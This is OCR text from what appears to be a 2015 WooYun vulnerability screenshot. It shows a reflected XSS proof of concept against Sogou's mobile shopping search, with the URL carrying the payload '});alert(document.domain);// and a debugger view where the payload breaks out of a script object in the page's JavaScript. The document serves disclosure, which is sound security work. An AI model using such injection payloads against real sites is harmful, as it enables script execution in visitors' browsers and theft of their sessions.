 INT SQL XSS Encryption Encoding Other
Load URL
http://wap.gouwu.sogou.com/search#shop/query="});alert(document.domain);//&sourceid=sr_tbtn&ie=utf-8
Split URL
Execute
Enable Post data Enable Referrer
搜索喜欢的商品
包邮 价格下降 历史最低
抱歉，没有找到与" "相关的商品。
建议您:
1. 请检查您输入的关键词是否有错误；
2. 在搜狗网页中查找
3. 您可以查看搜狗帮助，或向我们提出建议。
wap.gouwu.sogou.com
确定
© 2015 SOGOU.COM
1111 高亮所有 区分大小写 第2项，共找到3个匹配项
控制台 HTML CSS 脚本 DOM 网络 Cookies
所有 wap_shop_search_init.js?v=201410111715... {} 监控 堆栈
1 ({oquery:""});alert(document.domain);//",desc:{attrid:0,attrtype:1,attrname:2},chosen:[],hot:[]})
changeTitle
clickHotAttr
cutImg
deletePrice
deleteSourc
extractArgF
feedback
www.wooyun.org